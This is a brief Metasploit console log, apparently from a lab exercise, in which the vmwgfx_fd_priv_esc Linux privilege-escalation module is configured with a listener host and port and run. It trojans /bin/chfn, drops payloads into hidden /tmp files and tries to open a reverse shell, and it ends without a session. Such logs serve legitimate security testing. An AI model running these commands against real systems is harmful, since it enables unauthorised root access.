 msf6 exploit(linux/local/vmwgfx_fd_priv_esc) > set session 1
session => 1
msf6 exploit(linux/local/vmwgfx_fd_priv_esc) > set lhost 192.168.67.139
lhost => 192.168.67.139
msf6 exploit(linux/local/vmwgfx_fd_priv_esc) > set lport 6666
lport => 6666
msf6 exploit(linux/local/vmwgfx_fd_priv_esc) > run
[*] Started reverse TCP handler on 192.168.67.139:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. vmwgfx installed
[+] Original /bin/chfn backed up to /home/antoineabfaycal/.msf4/loot/2024120
[*] Writing '/tmp/.fg5e0FuHPl' (27160 bytes) ...
[*] Uploading payload to /tmp/.aYd3GAMlK
[*] Writing '/tmp/.aYd3GAMlK' (282 bytes) ...
[*] Launching exploit ...
[*] Replacing trojaned /bin/chfn with original
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/vmwgfx_fd_priv_esc) >